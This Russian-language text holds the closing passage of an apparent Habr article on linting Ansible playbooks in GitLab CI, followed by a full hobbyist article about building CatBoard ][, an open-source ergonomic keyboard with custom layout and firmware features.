```
#### Особенности Merge Request.
Забегая вперёд, пару слов о функционале проверок в MR. По-умолчанию, merge-request принимается только при успешной проверке. Отключить это можно в настройках проекта, в разделе Merge Requests:
Ansible-lint также можно запустить на локалхосте, не делая коммиты и не дожидаясь проверки CI-сервисом. Если у на десктопе Linux или OS X — просто установите его к себе.
#### Примеры коммитов с ошибкой, как это выглядит в gitlab.
**1.** Открываем файл во встроенном редакторе GitLab:

**2.** Вносим изменения. Например, yaml очень чувствителен к пробелам, попробуем добавить лишний пробел в начале какой-нибудь строки:

Жмём Commit Changes, возвращаемся к изменённому файлу. Справа вверху появится пиктограмма со статусом проверки:

Сейчас она в статусе Pending, так как проверка ещё не завершена. Если ткнуть на пиктограмму — перейдем к статусу проверки нашего свежесделанного коммита:

Он сейчас в статусе Failed, так как мы умышленно допустили ошибку в синтаксисе. Если ткнуть на пиктограмму Failed, то мы сможем увидеть результат работы ansible-lint:

Можно прилепить симпатичный баджик со статусом сборки в README.md
```
[](http://domain.example.com/projectname/commits/master)
```
Взять его можно в настройках проекта, в разделе CI/CD Pipelines
Копипастим маркдаун и добавляем в README.md в корне проекта, коммитим, теперь статус проверки отображается на главной странице проекта:
Зеленый / Passed — если проверка прошла успешна.
Красный / Failed — если проверка завершилась с ошибкой.
Во вкладке Pipelines можно посмотреть статусы всех коммитов:
Таким образом, мы выстроили процесс контроля корректности синтаксиса при управлении конфигурацией. Спасибо за внимание и всем удачной автоматизации!
Автор: DevOps-администратор Centos-admin — Виктор Батуев. | https://habr.com/ru/post/310278/ | null | ru | null |
# Самодельная эргономичная клавиатура CatBoard ][

CatBoard — это самодельная эргономичная компактная клавиатура с открытым исходным кодом, имеет множество нестандартных решений, таких как: нестандартная аппаратная раскладка со стандартными клавиатурными сочетаниями; быстрый автоповтор нажатой клавиши; Fn слой с клавишами управления курсором, цифровым блоком, функциональными клавишами; отдельные клавиши переключения раскладок; более удобное расположение Ctrl и Shift; отдельную кнопку AltTab; режим совместимости с Macintosh, позволяющий работать на нём точно так же, как и на PC; возможность прошивки без дополнительного оборудования; возможность устанавливать поверх ноутбучной клавиатуры. Благодаря открытому коду, с клавиатурой можно делать что угодно, новая прошивка заливается в считанные секунды, поэтому экспериментировать можно прямо на ходу.
**Длинная историческая часть**Всё началось ещё в 2005 году, когда я захотел работать за действительно эргономичной клавиатурой, но не готов был заказывать из заграницы дорогую клавиатуру. Решил разработать клавиатуру самостоятельно, ведь чего проще, купить кнопки, взять контроллер из любой дешёвой клавиатуры, и просто подключить кнопки точно так же, как это сделано в этой клавиатуре. Мне в то время очень понравилась клавиатура [Kinesis Advantage](http://www.kinesis-ergo.com/contoured.htm), практически идеал, но подумал, что стоит начать изготовление с плоской клавиатуры, навроде [Maltron Flat](http://maltron.com/keyboard-info/maltron-dual-hand-flat-2d-keyboard).

*Клавиатура Maltron Flat*
Печатать вслепую я тогда уже умел, научился благодаря клавиатурному тренажёру **Stamina**. До этого пробовал научиться в Solo, но он настолько меня достал, что я так и не доучился, прошёл все упражнения, но печатать вслепую так и не стал. А вот в Stamina учиться было легко, и когда скорость печати достигла уровня в 200 символов в минуту, я смог начать работать не глядя на клавиатуру. Учился печатать сразу и русский и английский текст, по очереди проходил упражнения, благодаря этому сразу смог полноценно начать работать слепым методом. Переставлял кнопки на своей клавиатуре, тем самым тролля коллег, было интересно даже придумывать разные надписи на клавиатуре, ведь колпачки у кнопок разные на разных рядах, поэтому приходилось переставлять их только на свой же ряд, и желательно было не трогать fj, на которых были засечки (а они важны при слепой печати, чтобы можно было ставить руки в стартовую позицию печати не глядя).
*Клавиатурный тренажёр Стамина*
Прежде чем что-нибудь делать, нашёл одну московскую фирму, в которой купил кнопки **Cherry MX Black** с запасом, и программируемую клавиатуру для торговых терминалов **KBM-105** для экспериментов (индекс 105 это количество кнопок, матрица 15x7). Нарисовав схему расположения кнопок, стал думать как мне в домашних условиях сделать корпус. Из подручных материалов собирал разные конструкции, которые сейчас и показать то стыдно, в общем ничего не получалось, было и криво, и хлипко. Работа по изготовлению корпуса застопорилась, зато на программируемой KBM-105 стал экспериментировать с раскладками.

*Программируемая клавиатура KBM-105*
В то время производилась очень уж необычная клавиатура **NSK 535**, всё в ней было революционно, и алфавитная раскладка, и шифты на больших пальцах. Глядя на такое чудо, решил даже пробовал печатать именно с такими шифтами, но показалось очень уж революционным, и вернул шифты обратно на мизинцы, благо, что прошивать клавиатуру KBM-105 очень быстро, можно по несколько раз на дню менять расположение кнопок.

*Клавиатура NSK 535 R*
Проработал я на этой программируемой клавиатуре дома несколько лет, при этом на работе была вполне себе стандартная клавиатура, никаких проблем с работой на двух, совершенно разных клавиатурах, не было, только на моей работать было гораздо приятнее.
Для быстрого освоения новых раскладок на программируеймой клавиатуре даже написал онлайн клавиатурный тренажёр **Klavarog** (<http://klava.org/>), чтобы можно было работать с любого компьютера, подключённого к интернету, не устанавливая никаких программ, сейчас все стали так делать, а в то время онлайн тренажёры если и были, то только на Flash, и они не работали в линуксе с русскими буквами. Сначала это был очень простой тренажёр, не было даже подсказки о нажимаемых клавишах, только лишь картинка клавиатуры. Хотя до сих пор он остаётся самым простым тренажёром, при этом очень эффективным, ведь он делался для себя. Новичкам предлагается режим, позволяющий буквально за день освоить расположение всех букв, не нужно тратить неделю или две на прохождение уроков, которые добавляют по одной изучаемой кнопке, как это делается почти во всех тренажёрах.
*Клавиатурный тренажёр Klavarog*
В какой-то момент времени решил что буду разрабатывать новую клавиатуру, и проект будет открытым. Создал **Wiki** сайт <http://kbd.klava.org/>, где стал собирать информацию о разных клавиатурах, и стал искать любую информацию по разработке клавиатуры, ведь для моей клавиатуры уже нужно было делать и свой контроллер, стандартный уже не подходил. Оказалось, что я вообще ничего не знал об изготовлении клавиатур.
Произошло ещё то, что я уволился из офиса и стал работать дома, да ещё и на ноутбуке, матричная программируемая клавиатура использовалась всё реже. Со временем уже и пыл пропал, обычные заботы и дела отодвинули на задний план разработку клавиатуры. Но идея была слижком уж навязчивой, и я начал потихоньку думать, как можно переделать клавиатуру в ноутбуке, ведь физически переделать её было невозможно, поэтому в ход пошли программные средства. Сначала я перенёс клавиши управления курсором на основной алфавитный блок, если зажать AltGr (правый Alt), то некоторые буквы становились стрелками, поначалу это были VIM-овские кнопки `hjkl`, потом сделал более привычное и удобное `ijkl`, получилось так, что при зажатом AltGr стрелки как будто сами прыгают под пальцы. Потом разместил клавишу Ctrl слева от пробела, сместив Alt влево на одну клавишу, это оказалось очень [удачным решением](http://ibnteo.klava.org/keyboard/arrow2). Под это дело даже научился работать в Emacs, оказывается на древних клавиатурах **Ctrl** располагался на месте современного Caps Lock, понятно, почему мне раньше не понравился этот редактор, это из-за неудобного расположения Ctrl. Нужно учесть, это всё касается только слепого набора, при печати двумя пальцами расположение клавиш не имеет большого значения, дело лишь в привычке.

*Доработанная раскладка клавиатуры ноутбука*
В одно время получилось так, что не было работы, и я решил сменить ненавистную раскладку QWERTY (как же у меня от неё болели мизинцы при обучении слепой печати) на более эргономичную **Dvorak**, и с помощью своего тренажёра стал изучать его. Как раз в это время сделал специальный режим в Klavarog, в котором предлагается набирать одно короткое слово много раз подряд, сначала медленно, потом уже быстро, вбивая новую раскладку в свою память, очень эффективно. Занимался уже где-то неделю, дело шло туго, скорость росла очень медленно, при этом почему-то разучился работать в QWERTY, у других такой проблемы не было, но я испугался, вдруг надо будет что-то срочное делать, а я разучился печатать, а в Dvorak ещё не научился. И вот в этот момент безвременья мне попадается на глаза мой старый компьютер БК-0010/01, в котором была фонетическая раскладка **JCUKEN**, в ней латинские буквы расположены там же, где и схожие по звучанию русские в стандартной раскладке ЙЦУКЕН. Ностальгия по временам БК настолько захлестнула, что я решил сделать себе эту раскладку, и попробовать изучить её. Сделать один в один не получилось, некоторые часто встречаемые буквы были очень не удачно расположены, и я в итоге довольно [сильно поменял её](http://ibnteo.klava.org/keyboard/jcuken), и у меня есть веские причины на перестановку каждой клавиши. Но в общем она всё равно осталась фонетической, и по большей части совпадающей со старой. Сделав раскладку и прошив её в свою операционную систему (я в это время уже начал работать в Ubuntu Linux), я начал изучать её в тренажёре. И тут произошло чудо, процесс пошёл настолько быстро, что я довёл скорость печати до 200 символов в минуту (опять эти 200) за пять дней, и начал работать уже в новой раскладке.

*Клавиатура советского компьютера БК 0010-01*

*Доработанная раскладка JCUKEN*
Теперь меня устраивало всё, кроме расположения клавиш, и не устраивал длинный пробел, хотя на ноутбуке он и короче, чем на обычных клавиатурах, за счёт дополнительных клавиш на нижнем ряду. Пришла пора делать клавиатуру, только она должна стать компактной, чтобы её можно было ставить поверх ноутбучной клавиатуры, и как можно меньшей по высоте. Так как клавиатура должна располагаться поверх ноутбучной, а на моём Thinkpad прямо в середине клавиатуры есть тачпоинт, который выше уровня всех кнопок, то решил сделать на нижней части корпуса клавиатуры отверстие, сначала оно было круглым, потом просто так добавил кошачьи уши. С этого момента моя клавиатура стала называться **CatBoard** =^.^=
Корпус решил сделать из алюминия, и стал искать производство, где бы мне могли вырезать лазером отверстия под кнопки, и контур корпуса. Никто не хочет связываться с мелкими заказами, большинство честно пишут о сумме минимального заказа, некоторые об этом говорят лишь после заказа. Для резки алюминия нужен довольно мощный лазер, найти такой не просто, поэтому решил делать корпус из листового пластика или оргстекла. И тут, благодаря Хабру, нашёл упоминание о первом открвышемся в России **фаблабе**. Связался с заведующим лаборатории [FabLab77](http://fablab77.ru/), встретились, я рассказал о своём проекте, и получил доступ к оборудованию, с помощью которого можно делать что угодно, открылись безграничные возможности. Тут ещё повезло тем, что в это время приезжали американцы из MIT, и провели недельный семинар, на котором научили работать со всем их оборудованием, использовался только открытый софт.

*Последний день семинара MIT в FabLab77*
В поисках эргономичного расположения кнопок я изготовил множество макетов из фанеры, на которых нашёл самое лучшее расположение, и оно оказалось почти таким же, как и в клавиатурах [Truly Ergonomic](http://www.trulyergonomic.com/) и [ErgoDox](http://ergodox.org/) (о её существовании я тогда ещё не знал). Ну это и не удивительно, руки у людей ведь почти одинаковые.
После того, как корпус был готов, а расположение кнопок меня полностью устраивало, я стал изучать, как же мне сделать контроллер. Одновременно стал собирать домашнюю мини лаболаторию для пайки. Купил паяльник с регулировкой мощности, собрал ящик, в котором разместил Dremel 300 с приставкой, превращающей его в небольшой сверлильный станок — Dremel Workstation 220. В этом ящике сделал откидывающуюся крышку, на которой можно работать. Теперь ящик всегда стоит под столом, на занимая место в квартире, а когда нужно что-то сделать, достаю и ставлю его на стол.
Сначала контроллер решил собрать сам, заодно собрав и программатор, в фаблабе на фрезеровочном станке Modela изготовил печатные платы, спаял их, но ничего так и не заработало, так как работающий программатор был только в фаблабе, покупать новый не хотелось, а возиться с платами мог только дома. Узнал что существуют микроконтроллеры с аппаратной реализацией USB протокола, дальнейший поиск навёл меня на уже готовые контроллеры, такие как Teensy, и аналогичные наши разработки от [Microsin](http://microsin.ru/), у которого и приобрёл **AVR-USB162**.
Провода решил припавивать не напряму к контроллеру, а через разъем, который установил внутри корпуса. Съездив ещё раз в фаблаб, вырезал лазером корпус, который решил сделать не с закругленными краями, обведя прямыми линиями блоки с кнопками получил текущий дизайн клавиатуры. Контроллер разместил прямо сверху корпуса, держится он на винте с гайкой, и подложенными шайбами, а разъём не даёт плате крутиться. Чтобы провод не упирался в экран ноутбука, расположил контроллер ближе к середине клавиатуры. А вот как бывает, когда об этой проблеме не подумали:

*Ричард Столлман и его ноутбук OLPC с клавиатурой HHKB*
При разработке схемы понял, что кнопки нужно подключать через диоды, чтобы не было ситуации, когда при нажатии нескольких кнопок в разных рядах и столбцах контроллер начинал думать, что нажата кнопка с пересекающихся рядов. Это всем известно, но я тогда об этом не знал. В кнопках Cherry MX есть пустое место, в которое можно установить либо диод, либо светодиод. Чтобы не припаивать диоды снаружи, в каждую кнопку установил по маленькому диоду КД522Б, правда напутал полярность, у них оказывается расположение метки не унифицировано, нужно обязательно глядеть в справочнике, где анод, а где катод, поэтому при подключении кнопок к контроллеру учёл свою ошибку.
Когда всё было собрано, осталось лишь прошить контроллер, поначалу я использовал библиотеку LUFA, но так и не смог с ней разобраться, ведь я никогда не программировал на си, и фактически не знаю этот язык. В поисках другого решения нашёл простой код сканирования клавиатуры, где была применена библиотека от Teensy. Код оказался со множеством ошибок, но исправить их было уже не трудно, самое главное работало. Сделал прошивку за пару дней, и клавиатура заработала, никогда бы не подумал, что смогу создать её так быстро. Потом конечно были недели доводки её до ума, исправление ошибок, добавление невиданных ранее функций. И делал я это всё уже на новой клавиатуре.
Так как клавиатура получилась разделённой, руки стоят дальше друг от друга, а подставка под руки на ноутбуке на это не рассчитана, поэтому руки стали упираться в углы ноутбука. Решил проблему с помощью двух ковриков для мыши с гелевыми подушечками, обрезал лишнюю часть коврика, и получил удобные подставки для рук к клавиатуре. Благодаря прямой линии корпуса, подушечки были установлены просто идеально.

*Клавиатура CatBoard поверх ноутбука ASUS EEE PC 701*
Какое же было удовольствие, наконец-то начать работать на том, что собрано своими руками, и не имеет тех недостатков, от которых я просто устал, ведь работаю на клавиатуре каждый день, и каждый день меня это гнетёт. Придите в любой компьютерный магазин, и попробуйте купить клавиатуру, в которой нет сдвинутых рядов, наследия механических пишущих машинок, их просто нет. Я бы понял, если бы стандартные клавиатуры были идеально эргономичными, так ведь нет, этот стандарт держится лишь на привычке людей, и все новые пользователи учатся опять на этих клавиатурах, сделаных под старину (не во внешнем виде, по сути).
При этом главное моё требование — использованию поверх ноутбучной клавиатуры, моя новая клавиатура выполняла, она разместится даже на самом маленьком нетбуке — ASUS EEE PC 701, у которого экран диагональю всего 7 дюймов, как это видно на фотографии чуть выше. Я на этом нетбуке хоть и не работаю, но вполне возможно, что начну теперь использовать, где-нибудь в дороге, ведь теперь не нужно пользоваться его маленькой клавиатуркой, когда приходится пальцы сжимать вместе, чтобы разместить их на маленьких клавишах.
Первоначально стояли плоские колпачки с прозрачной крышкой, купленные ещё вместе с программируемой клавиатурой, позже поставил чёрные колпачки от [WASD Keyboards](http://www.wasdkeyboards.com/), когда сделал заказ на новые кнопки, на сей раз уже Cherry MX Blue (с кликом) и Cherry MX Red (как и чёрные без клика, но более мягкие).
Вторую клавиатуру решил собирать из-за туговатых Cherry MX Black, у них усилие нажатие более 60 грамм, у синих и красных от 45 грамм. Нажимать их ещё было нормально, а вот удерживать в нажатом состоянии, что в связи с наличием Fn слоя требуется часто, уже не получается, палец устаёт.
К изготовлению CatBoard ][ присоединился коллега [suenot](https://geektimes.ru/users/suenot/), с которым познакомились на встрече [Клавогонщиков](http://klavogonki.ru/), и один экземпляр попросили сделать для фаблаба. Поэтому вместо пайки проводами решил сделать печатные платы, на каждую клавиатуру по две штуки, на краю платы устанавливается разъём, в который вставляется контроллер, соединяя обе платы, правда из-за нехватка портов пришлось соединять платы пятью проводами.

*Евгений собирает свою белую CatBoard ][*
Фрезеровать такие большие платы очень долго, решил их протравить. Обычно подготавливают к травлению с помощью фоторезиста или ЛУТ, я же решил сделать с помощью лазера, наклеил виниловую самоклеющуюся плёнку к фольге платы, лазером вырезал плёнку по контуру дорожек, снял лишнюю, и травил в растворе персульфата аммония. Платы были из геттинакса, и моей ошибкой было резать их ножницами по металлу, они довольно хрупкие, в одном месте отломился кусок вместе с дорожкой. Сверлил уже дома дремелем, не хотелось возиться с фрезеровкой.

*Травление платы*

*Просверленная плата*
Использование 1,5 мм оргстекла вместе с 3 мм цветным пластиком позволило сделать корпус клавиатуры чуть тоньше, чем в первой клавиатуре, сделанной только из 3 мм листов, из-за чего пришлось фрезеровать выступы под защёлки кнопок. Контроллер взял другой модели, более компактный (**AVR-USB162MU**). Установил два светодиода, синий и красный, которые показывают текущую раскладку клавиатуры.

*Вид снизу*
Скрепляются слои клавиатуры [резьбовыми заклёпками М3 с насечкой](http://ibnteo.klava.org/keyboard/fixture) и винтами с потайной головкой. Вместо резьбовых заклёпок можно взять более доступные вытяжные, выбить из них гвоздь, и нарезать внутри резьбу М3.

*CatBoard ][*
Возможности клавиатуры CatBoard
-------------------------------
Самое главное, это Fn слой, тот, который работает при зажатой кнопке Fn под правым большим пальцем. Его наличие позволило сделать клавиатуру очень компактной, и при этом полнофункциональной. Аналогичное я делал и на обычной клавиатуре, перенастроив операционную систему, правда не во всех программах это работало, таких как Skype и Sublime Text. Сейчас же мало того, что стало работать с Fn слоем удобнее, за счёт правильного расположения кнопки Fn, так ещё и работает абсолютно во всех программах, да хоть даже в BIOS-е, ведь при зажатой Fn клавиатура отправляет совсем другие коды клавиш, вместо `ijkl` отправляется нажатие стрелок, `uo` это Home и End, `p;` это Page Up и Page Down, `h` — Enter, `nm` — Backspace и Delete, `,` — Insert. Весь цифровой ряд становится функциональным, т.е. Fn+1 это F1, Fn+0 это F10, ну и Fn+-= это F11 и F12.
Пробел давно уже жму только правой рукой, поэтому было решено использовать левый пробел в качестве шифта. Это оказалось очень удобным, ведь его можно удерживать и при печати той же рукой, не нужно чередовать мизинцы, буква слева — правый мизинец, буква справа — левый мизинец. С таким шифтом и Caps Lock не нужен, держи его нажатым, и печатай сколько угодно времени.
На место освободившихся шифтов повесил функцию переключения языка, слева — РУС, справа — ЛАТ, точно так же, как на старых советских компьютерах. При этом оставил на этих кнопках функцию шифтов, если нажать быстро однократно, то произойдёт включение нужной раскладки, а в остальных случаях это шифты, и в некоторых определённых может быть даже Ctrl.
Левее кнопки Tab разместил отдельную кнопку AltTab, при её нажатии происходит нажатие Alt, отправка нажатия и отпускания Tab, и удерживание Alt. Чтобы переключиться на следующие окна, достаточно нажать рядом расположенную обычную Tab, очень удобно. Однако если же эту новую кнопку нажать при нажатых Alt или Ctrl, то она будет работать как обычная Tab.
Ctrl и Alt теперь жмутся к пробелу, причём Ctrl ближе к нему. Благодаря отдельным кнопкам для включения раскладок, и отдельной кнопке AltTab, я почти перестал пользоваться кнопками Alt.

Есть фиксируемый режим, вызываемый по Fn+AltGr, в котором на правой половине клавиатуры появляется цифровой блок, а на левой тот же блок со стрелками.

Давно уже мечтал попробовать быстрый **автоповтор** нажатой клавиши, о котором писал давным давно Джеф Раскин. Но я сделал даже лучше, для его работы требуется не тройное нажатие клавиши, а двойное, и работает это благодаря не фиксированному времени, а автоподстройке под пользователя. Чем быстрее происходит двойное нажатие кнопки с последующим удержанием, тем быстрее начнётся и будет происходить автоповтор нажатия клавиши. При этом ложные срабатывания бывают очень редко, и не зависят от скорости работы пользователя. Тесты показывают, что этот автоповтор быстрее обычного в два раза. При этом я к нему так быстро привык, что обычным перестал пользоваться, он мне кажется слишком уж медленным, медленно начинается, медленно работает, хотя конечно второй параметр можно легко настроить, а вот первый не получится, иначе при обычной печати будут ложные срабатывания. Единственный минус, турбо-автоповтор не работает в играх, где вообще автоповтор не нужен, а нужна просто нажатая клавиша, поэтому для таких случаев я сделал его отключаемым по Fn+Esc.
На месте русской буквы Е разместил букву Ё, которая будет набрана при зажатой Fn. Теперь всегда печатаю Ё, до неё ведь не нужно теперь тянуться. К тому же и `~` в английской раскладке таким образом оказалось удобнее набирать.
Так как печатаю не в QWERTY, а в **JCUKEN**, и есть отдельные кнопки для переключения языков, то сделал свою нестандартную раскладку аппаратной, и благодаря этому появилась возможность сделать то, чего никто не догадался сделать до меня, а именно — клавиатурные сочетания от QWERTY. Ведь чтобы оставить удобные Ctrl+XCV, сделали раскладку Colemak, а мне достаются не только клавиатурные сочетания для работы с буфером обмена, но и все остальные. Ведь я в своей JCUKEN разместил V на месте W только потому, что Ctrl+W была очень не удобной, и зачастую нажимал её случайно, что приводило к неприятным последствиям. Теперь же возвращаюсь обратно на FYWA, и это стало возможным как раз из-за стандартных клавиатурных сочетаний.
С появлением дополнительных светодиодов, отображающих текущую раскладку, их хорошо видно боковым зрением, и при этом не мешают работать, всё же сделал функцию их отключения, нажимаешь Fn+Y, и клавиатура больше не светится.
Часто нужно отлучиться от компьютера, но так как моя клавиатура не позволяет закрыть ноутбук, не убрав её, то сделал функцию **блокировки** клавиатуры. Нажав Fn+RShift, клавиатура отключает светодиоды, перестаёт принимать любые нажатия, кроме этой же комбинации, и отправляет в компьютер нажатие Win+L, комбинацию, которая блокирует операционную систему паролем, чтобы в ваше остсутствие чужой человек не мог воспользоваться вашим компьютером.
**Прошивается** клавиатура без программаторa, прямо по тому же USB проводу, которым она подключена к компьютеру. Достаточно лишь нажать кнопку на контроллере, как активируется [загрузчик DFU](http://ibnteo.klava.org/avr/at90usb162), расположенный в конце памяти контроллера, и через специальную программу можно залить скомпилированную прошивку в начало памяти контроллера. Я поставил трёхсекундную паузу в скрипте загрузки, поэтому спокойно отправляю данные на загрузку, и успеваю активировать загрузчик, т.е. мне для прошивки не нужна даже другая клавиатура, чтобы нажать Enter. В основном по этой причине я разместил контроллер не внутри корпуса клавиатуры, а прямо сверху, чтобы была доступна кнопка загрузчика. Благодаря этому корпус клавиатуры получился максимально тонким, втиснуть в него контроллер было бы сложно, и пришлось бы ещё разъём выводить наружу, усложняя сборку.
Мой взгляд на CatBoard
----------------------
Так как мне не подошла ни одна из производимых клавиатур, ведь одним из главных требований было использование клавиатуры поверх ноутбучной, то пришлось делать клавиатуру самому. Благодаря FabLab77, я смог изготовить несколько вариантов корпуса, и испытать разное расположение кнопок, в итоге пришёл к такому же расположению кнопок, что в Truly Ergonomics и ErgoDox, разве что только кнопки под большими пальцами расположены совершенно по-другому, они не закрывают тачпад ноутбука, и не стал урезать крайние кнопки слева и справа, клавиатура получилась наиболее совместима со стандартной. Хотя конечно переучиться придётся, особенно левой руке, работе с клавишами навигации, и функциональными клавишами.
Получилась очень удобная русская клавиатура, заточенная под машинопись (слепую десятипальцевую печать) и программирование, позволяющая использовать нестандартную английскую раскладку при стандартных клавиатурных сочетаниях, при этом совместимая со всеми операционными системами и программами. Я как создал первый экземпляр работающей клавиатуры в новогодние праздники этого года, так и работаю на ней до сих пор, перейти на обычную уже не смогу, а точнее, просто не захочу.
Память контроллера занята только наполовину (4 Кб загрузчик, и почти 4 Кб контроллер клавиатуры), поэтому остаётся ещё много места для расширения функционала клавиатуры. А самое главное, что сделать это можно самостоятельно, не нужно ждать, когда кто-то реализует необходимое лично мне. Только на своей клавиатуре стало возможным реализовать то, о чём уже давно мечтал, и ещё многое можно сделать, идей полно.
Аналоги
-------
Существуют различные действительно эргономичные клавиатуры, однако из-за высокой цены и необходимости привыкать к ним, они пользуются малым спросом, к сожалению.
### ErgoDox (Key64)

После того, как сделал первую версию CatBoard, узнал о существовании аналогичного проекта, только уже доведённого энтузиастами до совместного выпуска. Это клавиатура, состоящая из двух половинок, соединяющихся проводом. Печатная плата разработана таким образом, что для левой и правой половины используются одни и те же платы, только перевёрнутые.
### Truly Ergonomics

Подставки под руки снимаются, благодаря чему клавиатура становится ещё компактнее.
### New Stanadrd Keyboards (NSK 535 R)

Эта клавиатура слишком революционна, начиная с алфавитной раскладки, благодаря чему её не получится использовать для ввода русских текстов. Очень не удобное расположение стрелок.
### Maltron

Выпускается очень давно, есть модификации для одной руки. Довольно дорогая.
### Kinesis

Снималась в фильме «Люди в чёрном». Одна из лучших и доступных клавиатур, до сих пор развивается.
CatBoard из старой механической клавиатуры
------------------------------------------
Недавно подарили кнопки Alps White из старой механической клавиатуры, уже выпаянные из неё. Решил и из них собрать CatBoard, монтаж буду производить проводами, так будет гораздо быстрее, чем изготовить печатную плату. Контроллер будет установлен на корпус клавиатуры, и будет удерживаться на трении в разъёме.
При наличии кнопок и возможности изготовить корпус, повторить клавиатуру довольно легко.
Дальнейшие планы
----------------
Пока не планирую заниматься производством таких клавиатур. Общение со всеми знакомыми показало, что большинство даже не видят разницы между стандартной клавиатурой и CatBoard, и уж тем более никто не хочет переучиваться.
Если делать такую клавиатуру относительно дешёвой (на плёнках), то нужен будет заказ на очень большое количество клавиатур. На механических кнопках дешевле $100 не получится сделать никак, и то, это тоже при крупной партии производства. Самостоятельная сборка одной клавиатуры обойдётся в 5-6 т.р.
